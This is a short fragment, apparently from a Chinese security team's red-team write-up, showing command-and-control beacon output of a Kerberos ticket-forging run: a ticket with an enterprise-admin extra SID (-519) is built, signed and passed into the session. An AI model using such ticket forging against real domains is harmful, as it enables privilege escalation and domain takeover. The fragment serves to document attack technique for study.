 [+] host called home, sent: 1006154 bytes
[+] received output:
User :
Domain :
SID :
User Id :
Groups Id :
Extra SIDs: -519 ;
ServiceKey:
Lifetime : 28/01/2021 02:53:21 a. m. ; 28/01/2021 12:53:21 p. m. ; 04/02/2021 02:53:21 a. m.
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Gcow安全团队